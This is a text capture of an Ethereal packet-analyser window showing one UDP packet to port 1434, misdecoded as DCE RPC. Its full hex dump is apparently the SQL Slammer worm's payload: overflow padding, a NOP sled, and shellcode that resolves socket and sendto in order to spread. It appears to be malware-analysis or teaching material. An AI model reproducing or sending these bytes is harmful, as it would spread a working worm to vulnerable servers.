 slammer.pcap - Ethereal
File Edit View Go Capture Analyze Statistics Help
Filter: Expression... Clear Apply
No. . Time Source Destination Protocol Info
User Datagram Protocol, Src Port: 20199 (20199), Dst Port: ms-sql-m (1434)
DCE RPC
Version: 4
Packet type: Ping (1)
Flags1: 0x01
Flags2: 0x01
Data Representation: 010101
Serial High: 0x01
Object UUID: 01010101-0101-0101-0101-010101010101
Interface: 01010101-0101-0101-0101-010101010101
Activity: 01010101-0101-0101-0101-010101010101
Server boot time: Jul 14, 1970 18:36:49.000000000
Interface Ver: 16843009
Sequence num: 16843009
Opnum: 257
Interface Hint: 0x0101
Activity Hint: 0x0101
Fragment len: 257
Fragment num: 257
Auth proto: Kerberos 5 (1)
Serial Low: 0x01
0000 00 00 86 55 98 1e 00 00 0c 55 46 2c 08 00 45 00 ...U.... .UF,..E.
0010 01 94 c5 43 00 00 71 11 f0 b6 d5 4c d4 16 41 a5 ...C..q. ...L..A.
0020 a7 56 4e e7 05 9a 01 80 54 05 04 01 01 01 01 01 .VN..... T.......
0030 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0040 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0050 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0060 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0070 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0080 01 01 01 01 01 01 01 01 01 01 01 dc c9 b0 42 eb ........ ......B.
0090 0e 01 01 01 01 01 01 01 70 ae 42 01 70 ae 42 90 ........ p.B.p.B.
00a0 90 90 90 90 90 90 90 68 dc c9 b0 42 b8 01 01 01 .......h ...B....
00b0 01 31 c9 b1 18 50 e2 fd 35 01 01 01 05 50 89 e5 .1...P.. 5....P..
00c0 51 68 2e 64 6c 6c 68 65 6c 33 32 68 6b 65 72 6e Qh.dllhe l32hkern
00d0 51 68 6f 75 6e 74 68 69 63 6b 43 68 47 65 74 54 Qhounthi ckChGetT
00e0 66 b9 6c 6c 51 68 33 32 2e 64 68 77 73 32 5f 66 f.llQh32 .dhws2_f
00f0 b9 65 74 51 68 73 6f 63 6b 66 b9 74 6f 51 68 73 .etQhsoc kf.toQhs
0100 65 6e 64 be 18 10 ae 42 8d 45 d4 50 ff 16 50 8d end....B .E.P..P.
0110 45 e0 50 8d 45 f0 50 ff 16 50 be 10 10 ae 42 8b E.P.E.P. .P....B.
0120 1e 8b 03 3d 55 8b ec 51 74 05 be 1c 10 ae 42 ff ...=U..Q t.....B.
0130 16 ff d0 31 c9 51 51 50 81 f1 03 01 04 9b 81 f1 ...1.QQP ........
0140 01 01 01 01 51 8d 45 cc 50 8b 45 c0 50 ff 16 6a ....Q.E. P.E.P..j
0150 11 6a 02 6a 02 ff d0 50 8d 45 c4 50 8b 45 c0 50 .j.j...P .E.P.E.P
0160 ff 16 89 c6 09 db 81 f3 3c 61 d9 ff 8b 45 b4 8d ........ <a...E..
0170 0c 40 8d 14 88 c1 e2 04 01 c2 c1 e2 08 29 c2 8d .@...... .....)..
0180 04 90 01 d8 89 45 b4 6a 10 8d 45 b0 50 31 c9 51 .....E.j ..E.P1.Q
0190 66 81 f1 78 01 51 8d 45 03 50 8b 45 ac 50 ff d6 f..x.Q.E .P.E.P..
01a0 eb ca ..
DCE RPC (dcerpc), 376 bytes P: 1 D: 1 M: 0